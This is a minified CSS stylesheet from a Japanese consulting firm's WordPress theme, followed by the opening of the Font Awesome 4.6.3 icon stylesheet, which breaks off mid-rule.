.serif{font-size:1.8em}.header .logo img{max-width:110px;margin:10px 0 0 5px}.stage video{display:none}.stage img{position:relative}.stage.on img{opacity:1}.col-sm-10.col-sm-offset-1.lecturer{margin-top:45px}#greeting p br,#effect p br{display:none}.slider-area .white-custom{font-size:800%;color:#fff;font-weight:700}.slider-area .white-custom01{font-size:500%;color:#fff;font-weight:700}.slider-area .white-custom02{font-size:500%;padding-left:4.5em;color:#fff;font-weight:700}.slider-area .white-custom03{font-size:500%;padding-left:9em;color:#fff;font-weight:700}.slider-area .white-custom04{font-size:700%;color:#fff;font-weight:700}.tp-simpleresponsive .tp-caption.slider-btn a{font-size:1.2em !important;border:3px solid #fff !important;line-height:1.3}.tel-btna-area a span{display:block}.tel-btna-area .text{border-bottom:1px dashed #fff;border-right:none;vertical-align:top}.tel-btna-area .tel{margin:10px 0;line-height:1.6;vertical-align:middle}.tel-btna-area .tel small{display:inline-block;vertical-align:middle}.page-contents.main .note-icon{background-size:90px;background-position:center top;padding:0}.flex.point02 .flex-item{border:1px solid #ddd}.flex.point02 .flex-item .img{width:100%;display:block}.flex.point02 .flex-item p{width:100%;display:block;font-size:1.2em}.tel-mail .tel,.tel-mail .form{display:block;width:100%;margin:0 auto 1em}.flex.browse .flex-item{width:100%}.flex.browse .flex-item .inner{display:flex;flex-wrap:wrap;justify-content:space-between}.flex.browse .flex-item .img{width:100px;display:flex;align-items:center}.flex.browse .flex-item .txt{width:calc(100% - 116px);padding:1rem 0}.flex.browse .flex-item h3,.flex.browse .flex-item p{text-align:left;margin:0}.flex.browse .flex-item p{margin:0;padding:0 .5em 0 0}.blog-area .container{width:100%;margin:0;padding:0}.flex.blog .flex-item{margin:0 2em 2em;border:none;background:rgba(255,255,255,.7)}.flex.blog .flex-item .img{width:20%;min-width:80px;float:left;overflow:hidden}.flex.blog .flex-item img{width:80px;height:80px;max-width:80px;margin:0}.flex.blog .flex-item h3,.flex.blog .flex-item p{float:left;width:70%}.flex.blog .flex-item.on_hover:hover{border:none}.privacy-mark{padding-bottom:60px}.privacy-mark .mark{top:68px;right:auto;left:50%;margin-left:-50px}.blog .flex-item time{position:absolute;top:auto;left:0;bottom:0;background-color:#000;color:#fff;font-size:1em;padding:.5em 1em;z-index:100;margin:0}select.form-control{width:100%}}.page-contents.main.column{margin-top:4rem;background:0 0}.page-contents.main.column article{margin-bottom:2rem}.page-contents.main.column h2{margin-bottom:.5rem}.page-contents.main.blog-single .container{max-width:1300px}.page-contents.main.column .col-sm-8,.page-contents.main.blog-single .col-sm-8{width:calc(100% - 344px)}.page-contents.main.column .col-sm-4,.page-contents.main.blog-single .col-sm-4{width:320px}.page-contents.main.column .col-sm-8 article{border-bottom:dotted #ddd 2px;margin-bottom:2rem}.main.column h2{font-size:1.25rem;text-align:left;margin:0 0 1rem}.main.column h2:after{content:none}@media screen and (max-width:768px){.page-contents.main.column .col-sm-8,.page-contents.main.blog-single .col-sm-8{width:100%}.page-contents.main.column .col-sm-4,.page-contents.main.blog-single .col-sm-4{width:100%}}section.catch{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/catch_bg.jpg) no-repeat center;background-size:cover;min-height:300px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;position:relative;z-index:1}section.catch:after{position:absolute;bottom:0;left:0;content:"";width:50%;height:100%;opacity:.5;z-index:-1;background:#777;transition:all .7s ease-out .4s;-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:skew(20deg);transform:skew(20deg)}section.catch h2{font-weight:700;color:#fff;font-size:2rem;margin:0;text-align:left}section.catch h2:after{content:none}section.catch p{text-align:left;color:#fff;max-width:none;width:100%;font-size:1.25rem !important;line-height:2;font-weight:400;border:none;padding:1em 0;height:auto}@media screen and (max-width:640px){section.catch{min-height:300px}section.catch h2{font-size:1.5rem;text-align:center;letter-spacing:.1em}section.catch h2 small{font-size:5vw}section.catch:after{width:80%;-webkit-transform:skew(30deg);transform:skew(30deg)}section.catch p{font-size:1rem !important}}.president_message img{border:1px solid #ddd}.president_message img{border:1px solid #ddd}.cv{border-top:1px solid #ddd}.cv h2{margin-top:0}.cv .inner{max-width:1000px;margin:2rem auto;display:flex;flex-wrap:wrap}.cv .inner .item{width:50%}.cv .inner .item a{background-color:#f4f4f4;display:flex;flex-wrap:wrap;justify-content:center;padding:2rem;text-decoration:none;cursor:default}.cv .inner .mail_area a{background-color:#ce1f24;cursor:pointer;transition:.4s}.cv .inner .mail_area a:hover{opacity:.8}.cv .inner .item a .img{width:82px;height:82px;display:flex;align-items:center;justify-content:center;padding:1.5rem;border-radius:50%;background-color:#ce1f24}.cv .inner .item.mail_area a .img{background-color:#fff}.cv .inner .item a .txt{display:flex;flex-direction:column;justify-content:center;margin-left:1rem;align-items:center}.cv .inner .item a .txt p{margin:0}.cv .inner .item.tel_area a .txt p.tel{font-size:1.5rem;font-weight:700}.cv .inner .item.tel_area a .txt p{color:#222}.cv .inner .item.mail_area a .txt p{color:#fff}.cv .inner .item.mail_area a .txt p.form{font-size:1.25rem;font-weight:700}@media screen and (max-width:768px){.cv .inner .item{width:100%}}.tsuyomi .point02{background-color:#fff;display:flex;flex-wrap:wrap;justify-content:space-between;padding:0;border-left:1px solid #ddd;border-top:1px solid #ddd}.tsuyomi .point02 li{width:33.33%;margin:0;border-right:1px solid #ddd;border-bottom:1px solid #ddd;padding:3rem 2.2rem}.tsuyomi .point02 li h3{color:#ce1f24;font-weight:700;margin-top:0}.tsuyomi .point02 li .img{width:100px;height:100px;margin:2rem auto}.tsuyomi .point02 li:before{content:none}.tsuyomi .point02 li p{margin:0;line-height:1.5}@media screen and (max-width:768px){.tsuyomi .point02 li{width:50%;padding:3rem 2.2rem}}@media screen and (max-width:640px){.tsuyomi .point02 li .img{width:60px;height:60px;margin:1rem auto}.tsuyomi .point02 li{width:50%;padding:2rem 1rem}.tsuyomi .point02 li p{font-size:1rem}}.flow_area_new{padding:0;margin-bottom:0}.flow_area_new li{border:1px solid #999;background-color:#fff;padding:1rem 2rem;margin:0 0 4rem;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;position:relative}.flow_area_new li:last-child{margin-bottom:0}.flow_area_new li:after{content:"";position:absolute;bottom:-4rem;left:50%;margin-left:-20px;border-top:solid 20px #ce1f24;border-right:solid 20px transparent;border-bottom:solid 20px transparent;border-left:solid 20px transparent}.flow_area_new li:last-child:after{content:none}.flow_area_new li:before{content:none}.flow_area_new li .img{width:120px;padding:.5rem}.flow_area_new li .txt{width:calc(100% - 152px)}.flow_area_new li .txt h3{border:none;font-weight:700;margin-bottom:0;font-size:1.25rem}.flow_area_new li .txt h3:after{border:none}.flow_area_new li .txt p{font-size:1rem;line-height:1.75}@media screen and (max-width:640px){.flow_area_new li{justify-content:space-between;padding:0;align-items:stretch;border:1px solid #eee}.flow_area_new li:after{bottom:-4.25rem}.flow_area_new li .img{width:80px;min-height:80px;padding:1rem;display:flex;align-items:center;background-color:#f8f8f8}.flow_area_new li .img img{width:60px}.flow_area_new li .txt{width:calc(100% - 94px);padding-right:.5em}.flow_area_new li .txt h3{font-size:1.125rem}.flow_area_new li .txt p{font-size:.875rem;line-height:1.5}}#consulting-service ul{padding:0}.pointer_none{pointer-events:none}.title-link{color:inherit;margin:0}.single .page-contents.main h1{font-size:1.5rem;font-weight:700;border-left:4px solid #ce1f24;padding:.25rem 0 .25rem .5rem;margin:0 0 1.25rem}.single .page-contents.main .tit_area{margin-bottom:1.5rem;border-left:4px solid #ce1f24;padding:.2rem 0 .2rem .5rem}.single .page-contents.main .tit_area h1{display:inline-block;margin:0 .5em 0 0;padding:0;border:none}.single .page-contents.main .tit_area p{display:inline-block;font-size:.875rem;color:#7a7a7a;margin:0}.single .page-contents.main .category-area+h1{margin-top:1rem}.single .page-contents.main h2{font-size:1.25rem;margin:2em 0 .5em;text-align:left;background-color:#e6e6e6;padding:.5rem}.single .page-contents.main h2:after{content:none}.page-contents ul{padding-left:0}.voice_area{background-color:#f8f8f8;padding:2rem;margin:2rem 0}.voice_area ul:last-child{margin-bottom:0}.single .page-contents.main .voice_area h2{background-color:#e8e8e8;margin-top:0}.single .page-contents.main .voice_area p{margin:0}.wp-pagenavi{display:flex;justify-content:center}.wp-pagenavi a,.wp-pagenavi span{color:inherit}.mwform-checkbox-field label{display:flex;align-items:center}.page-contents.main .shubetsu p{margin:.5em 0;line-height:1.5;font-size:.875rem}.media h2{margin-top:0}.dx .note-bg .flex{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.dx .note-bg .flex .note-icon{width:calc(50% - 1rem)}.dx .note-bg .flex .img{width:calc(50% - 1rem)}.dx_cont .inner .item{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:4rem 0}.dx_cont .inner .item.reverse{flex-direction:row-reverse}.dx_cont .inner .item .img,.dx_cont .inner .item .txt{width:calc(50% - 1rem)}@media screen and (max-width:768px){.dx .note-bg .flex .note-icon{width:100%}.dx .note-bg .flex .img{width:100%;margin-bottom:1em}.dx_cont .inner .item .img,.dx_cont .inner .item .txt{width:100%}.dx_cont .inner .item .img{margin-bottom:1em}}.mt0{margin-top:0 !important}.mb0{margin-bottom:0 !important}.btn_area{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:0 0 4rem;position:relative}.btn_area:after{content:"";position:absolute;width:100vw;height:1px;background-color:#d1d1d1;bottom:0;left:50%;transform:translateX(-50%)}.btn.focus,.btn:focus,.btn:hover{color:#fff;outline:none}.btn_area .btn{margin:.5rem}@media screen and (max-width:640px){.btn_area .btn{min-width:auto}}body.page-id-41{overflow-x:hidden}#employee{position:relative;padding-bottom:3rem}.messeage_area{text-align:center;margin:5rem 0 4rem}.messeage_area p{margin:0}.main .table th,.main .table td,.main .table td p{line-height:1.5}.main .table td h4{margin:0 0 .25rem;line-height:1.5}.main .table td p{margin-bottom:1em}.main .table td p:last-of-type{margin-bottom:0}ul.list01,ul.list02{margin:.25em 0 .5em}ul.list01 li,ul.list02 li{margin:0;line-height:1.5;padding:0 0 0 1.5em}ul.list01 li:before{content:"";width:5px;height:5px;display:block;background-color:#989898;border-radius:50%;padding:0;left:.75em;top:.75em}ul.list02 li:before{font-family:"Noto Sans JP",sans-serif;content:"◎";font-weight:700;display:block;padding:0;left:.35em;top:0}ol.flow01{margin:.25em 0 .5em;padding:0}ol.flow01 li{margin:0;padding:0 0 0 1.5em;list-style:none;position:relative;line-height:1.5}ol.flow01 li:before{font-family:"Noto Sans JP",sans-serif;content:"";font-weight:700;display:block;padding:0;left:.35em;top:7px;position:absolute;border-top:10px solid #e42426;border-right:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid transparent}a.tel{color:inherit}#works ul{margin:1rem auto;padding:0;display:flex;flex-wrap:wrap;max-width:1000px;gap:1.2rem}#works ul li{width:calc(25% - 0.9rem);margin:0;padding:0 25px;background-color:#fff}#works ul li:before{content:none}#works ul li img{width:150px;height:125px;object-fit:cover}@media screen and (max-width:768px){#works ul li{width:calc(25% - 0.9rem);padding:0 5px}#works ul li img{width:100px;height:78px;object-fit:contain}}@media screen and (max-width:640px){#works ul{gap:.6rem}#works ul li{width:calc(25% - (1.8rem / 4));padding:0 5px}}div.blog-card-hl-box{background-color:#fff !important}.blog-card .jin-ifont-post{font-size:1rem;background:#ff6d6d;width:35px;line-height:35px;height:35px;display:inline-block;text-align:center;border-radius:50%;margin-right:5px}.blog-card{border-bottom:22px solid}.blog-card .blog-card-hl:after{color:#ff6868;width:140px;top:3px;left:0;font-size:1rem;font-weight:500}.blog-card-title{color:#3aadf4}.blog-card-excerpt{opacity:.7}.blog-card:after{content:"つづきを読む";position:absolute;bottom:-22px;right:7px;color:#fff;font-size:14px}@media (max-width:767px){.blog-card .jin-ifont-post:before{line-height:35px}.blog-card-hl-box{padding:5px;top:-24px;left:10px;width:180px}}@media (min-width:768px){.blog-card-hl-box{padding:5px;top:-23px;left:20px;width:180px}}.faq_list{margin:4rem auto;max-width:1000px}.faq_list ul{margin:0;padding:0}.faq_list li{padding:0;background-color:#fff;box-shadow:0 0 10px #eee;margin:0 0 2rem;position:relative;border-radius:8px}.faq_list li:before,.faq_list li:after{content:none}.faq_list li h3.question{font-weight:700;font-size:1.3rem;padding-left:2.2rem;position:relative;padding:2rem 3.5rem 2rem 4rem;z-index:10}.faq_list li h3.question:after{content:none}.faq_list li h3.question:before{content:"Q";font-size:2rem;position:absolute;font-weight:700;top:1.25rem;left:2rem;color:#038ce2}.faq_list li .answer{font-size:1.15rem;padding-left:2.2rem;position:relative;padding:2rem 2rem 2rem 4rem}.faq_list li .answer:before{content:"A";font-size:2rem;font-weight:700;position:absolute;top:2.25rem;left:2.1rem;color:#cb272a}.faq_menu{margin:0;padding:0;display:flex;flex-wrap:wrap;justify-content:space-between}.faq_menu li{margin:.5rem 0;padding:0;width:calc(33.33% - 1rem)}.faq_menu li a{display:block;border:1px solid #333;color:#333;text-align:left;padding:.5em 2em .5em 1em;position:relative;transition:.2s;text-decoration:none}.faq_menu li a:after{content:"";width:.5em;height:.5em;border-bottom:1px solid #333;border-right:1px solid #333;display:block;position:absolute;transform:rotate(45deg);top:1em;right:.75em}.faq_menu li a:hover{background-color:#cb272a;color:#fff}.faq_menu li a:hover:after{border-color:#fff}.faq_menu li:before{content:none}@media screen and (max-width:640px){.faq_list li h3.question{font-weight:700;font-size:1.2rem;padding:1rem 2.5rem;z-index:10}.faq_list li h3.question:before{content:"Q";font-size:1.5rem;position:absolute;top:.75rem;left:.75rem}.faq_list li .answer{font-size:1.15rem;padding-left:2.2rem;position:relative;padding:1rem 2rem 1rem 2.5rem}.faq_list li .answer:before{content:"A";font-size:1.5rem;position:absolute;top:1.15rem;left:.85rem}.faq_menu li{width:calc(50% - 0.5rem)}.faq_menu li a{padding:.5em 2em .5em .5em;font-size:.875rem}}div.slider>.item:not(:first-child){display:none}.works_comment01{margin:2rem 0 4rem 5rem;padding:0 0 0 1rem;border-left:4px solid #ddd;position:relative}.works_comment01:before{content:"";width:4rem;height:4rem;position:absolute;background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/icon_man.svg) no-repeat center/63% #7c7c7c;left:-5rem;top:0;border-radius:50%}.works_comment01 h3{font-weight:700;border:none;margin:0 0 .5em;padding:.5em 0 0}.works_comment01 h3:after{content:none}.works_comment01 ul li,.works_comment02 ul li{margin-left:1em}.works_comment01 ul li:before,.works_comment02 ul li:before{content:"";width:6px;height:6px;padding:0;background-color:#000;border-radius:50%;top:.75em;left:-.9em}.works_comment02{margin:4rem 0 0;background-color:#eee;padding:2rem;border:4px solid #ddd;position:relative;background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/icon_light.svg) no-repeat center right 1rem/150px #eee}.works_comment02 h3{font-weight:700;border:none;margin:0 0 .5em;padding:.5em 1em;border:4px solid #ddd;background-color:#fff;position:absolute;color:#cb272a;top:0;left:50%;transform:translate(-50%,-50%);text-align:center;max-width:100%;display:block}.works_comment02 h3:after{content:none}.works_comment02 p:last-child{margin-bottom:0}.works_comment02 ul{margin:1rem 0 0}@media screen and (max-width:960px){.works_comment02 h3{width:92%}}@media screen and (max-width:640px){.works_comment02{padding:2rem 1rem 1rem}.voice_area{padding:1rem}}.page-contents.main.column article.case_list{margin:0}.page-contents.main.column article.case_list a{display:block;border-bottom:1px solid #ddd;padding:1.5rem 2rem 1.5rem 1rem;position:relative;margin:0;transition:.4s}.page-contents.main.column article.case_list a:hover{color:inherit;background-color:#f8f8f8}.page-contents.main.column article.case_list:last-of-type a{border:none}.page-contents.main.column article.case_list a:after{content:"";width:.5rem;height:.5rem;position:absolute;transform:rotate(-45deg);margin-top:-.25rem;right:1rem;top:50%;border-right:2px solid #222;border-bottom:2px solid #222;transition:.4s}.page-contents.main.column article.case_list a:hover:after{right:.5rem}.page-contents.main.column article.case_list a span{color:#ce1f24;border:1px solid #ce1f24;padding:.25rem .5rem;font-size:.8rem;margin-right:.5rem}.page-contents.main.column article.case_list h2{margin:0}.page-contents section.recruit_btn{padding:4rem 0 0}@media screen and (max-width:640px){.page-contents section.recruit_btn .btn{display:block;width:100%;margin:.5rem 0}}h2 small.shokushu{font-weight:700;font-size:1.125rem}#software ol.flow01 li:not(:last-child){margin-bottom:1rem}#software ol.flow01 small{margin-left:1em;display:inline-block;color:#e12d2d}footer .col-sm-9 .col-sm-4{padding:0 8px !important}.privacy-btn-area.bg-danger{display:flex;flex-direction:column;align-items:center;margin:2rem 0;padding:2rem;background-color:#eee}.privacy-btn-area.bg-danger h4{color:#b20000;margin:0 0 .5em}.privacy-btn-area.bg-danger p{text-align:left;margin:0}.privacy-btn-area.bg-danger p+p{margin-top:1em}.mwform-checkbox-field label{align-items:flex-start;line-height:1.5}.mwform-checkbox-field input{margin:.35em .5em 0 0;transform:scale(1.25)}.example .inner{display:flex;align-items:center;justify-content:space-between;gap:1rem}.example .arrow{background:red;height:calc(tan(60deg) * 80px / 2);width:40px;clip-path:polygon(0 0,100% 50%,0 100%)}@media screen and (max-width:640px){.example .inner{flex-direction:column}.example .arrow{height:calc(tan(60deg) * 40px / 2);width:80px;clip-path:polygon(0 0,100% 0,50% 100%)}}.single .page-contents.main .tit_area.tmb{display:flex;align-items:flex-start;justify-content:space-between;border:none;padding:0}.single .page-contents.main .tit_area.tmb .txt{border-left:4px solid #ce1f24;padding:.25em .5em;width:calc(100% - 136px)}.single .page-contents.main .tit_area.tmb p{display:block}.single .page-contents.main .tit_area .eyecatch{width:120px}.single .page-contents.main .tit_area .eyecatch img{width:120px;max-height:120px;object-fit:contain;border:1px solid #ddd}.voice_img{display:flex;flex-wrap:wrap;gap:1rem}.voice_img img{width:calc(50% - 0.5rem)}@media screen and (max-width:640px){.single .page-contents.main .tit_area.tmb .txt{width:calc(100% - 96px)}.single .page-contents.main .tit_area .eyecatch{width:80px}.single .page-contents.main .tit_area .eyecatch img{width:80px;max-height:80px}.voice_img{gap:1rem .8rem}.voice_img img{width:calc(50% - 0.4rem)}}.case_archive{display:flex;flex-wrap:wrap;gap:3rem 1.5rem}.case_archive .case_list{width:calc(33.33% - 1rem);border:none !important}.page-contents.main.column .case_archive .case_list a.title-link{padding:0;border:1px solid #ddd;height:100%;transition:.2s ease}.page-contents.main.column .case_archive .case_list a.title-link:hover{transform:translateY(-2px);box-shadow:0 7px 9px 3px rgb(0 0 0/10%)}.case_archive .case_list a:after{content:none !important}.case_archive .case_list img{width:100%;aspect-ratio:1.414/1;object-fit:cover}.page-contents.main.column .case_archive .case_list a.title-link .inner{padding:1rem .5rem 1.5rem;border-top:1px solid #ddd}.page-contents.main.column .case_archive .case_list a.title-link .inner h2{font-size:1rem;margin-bottom:.35em}.page-contents.main.column .case_archive .case_list a.title-link .inner .gyoshu{color:#4f4f4f;margin:0;line-height:1.5}@media screen and (max-width:960px){.case_archive{gap:2rem 1rem}.case_archive .case_list{width:calc(50% - 0.5rem)}}@media screen and (max-width:640px){.case_archive{gap:2rem .8rem}.case_archive .case_list{width:calc(50% - 0.4rem)}.page-contents.main.column .case_archive .case_list a.title-link .inner .gyoshu{font-size:.8rem}}.consul_inner{display:flex;align-items:center;gap:2rem}.consul_inner figure{width:300px}.consul_inner .txt{width:calc(100% - 300px - 2rem)}.consul_inner .txt h3{margin-top:0}@media screen and (max-width:768px){.consul_inner{flex-direction:column}.consul_inner figure{width:100%;max-width:440px}.consul_inner .txt{width:100%;max-width:440px}}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa